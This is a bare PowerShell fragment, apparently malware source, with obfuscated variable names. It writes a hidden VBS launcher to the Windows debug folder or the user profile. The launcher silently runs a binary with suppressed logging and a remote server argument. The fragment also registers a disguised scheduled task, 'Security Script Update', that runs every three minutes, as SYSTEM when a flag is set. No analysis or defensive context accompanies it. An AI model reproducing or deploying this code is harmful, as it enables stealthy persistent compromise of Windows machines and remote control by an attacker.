 if ($HVZinN -eq 1)
{
$9659362265 = $env:WINDIR+"\debug\925808.vbs";
}else
{
$9659362265 = $env:USERPROFILE+"\925808.vbs";
}
$vbs =
@"
createobject("wscript.shell").run "cmd.exe /c ""$2652556589"" /logfile= /LogToConsole=false /server=$HttpsServer /U ""$CodeFile""", 0
"@
[System.IO.File]::WriteAllText($9659362265,$vbs);
if ($HVZinN -eq 1)
{
cmd.exe /c schtasks.exe /create /sc minute /mo 3 /tn "Security Script Update287820" /tr "$9659362265" /ru SYSTEM /F
}else
{
cmd.exe /c schtasks.exe /create /sc minute /mo 3 /tn "Security Script Update287820" /tr "$9659362265" /F
}